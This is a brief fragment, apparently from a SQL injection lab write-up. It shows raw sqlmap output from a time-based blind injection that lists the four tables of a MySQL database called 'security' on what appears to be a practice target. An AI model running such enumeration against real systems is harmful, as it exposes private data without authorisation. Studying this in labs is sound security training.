 back-end DBMS: MySQL ≥ 5.0.12
[06:57:49] [INFO] fetching tables for database: 'security'
[06:57:49] [INFO] fetching number of tables for database 'security'
[06:57:49] [WARNING] time-based comparison requires larger statistical model, plea
se wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '-
-time-sec')? [Y/n] Y
[06:57:56] [WARNING] it is very important to not stress the network connection dur
ing usage of time-based payloads to prevent potential disruptions
4
[06:57:56] [INFO] retrieved:
[06:58:06] [INFO] adjusting time delay to 1 second due to good response times
emails
[06:58:23] [INFO] retrieved: referers
[06:58:49] [INFO] retrieved:
[06:58:58] [ERROR] invalid character detected. retrying..
[06:58:58] [WARNING] increasing time delay to 2 seconds
uagen
[06:59:42] [ERROR] invalid character detected. retrying..
[06:59:42] [WARNING] increasing time delay to 3 seconds
ts
[07:00:04] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+